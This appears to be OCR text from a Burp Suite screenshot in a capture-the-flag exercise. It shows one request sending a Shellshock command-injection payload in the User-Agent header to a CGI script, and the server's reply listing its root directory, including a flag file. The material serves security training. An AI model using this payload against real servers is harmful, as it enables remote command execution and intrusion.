 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Headers Hex
1 GET /cgi-bin/scriptlet HTTP/1.1
2 Host: challenges.auctf.com:30024
3 User-Agent: () { :;}; echo; /bin/ls /
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Apr 2020 03:48:59 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Connection: close
5 Content-Length: 95
6
7 bin
8 boot
9 dev
10 etc
11 flag.file
12 home
13 lib
14 lib64
15 media
16 mnt
17 opt
18 proc
19 root
20 run
21 sbin
22 srv
23 sys
24 tmp
25 usr
26 var
27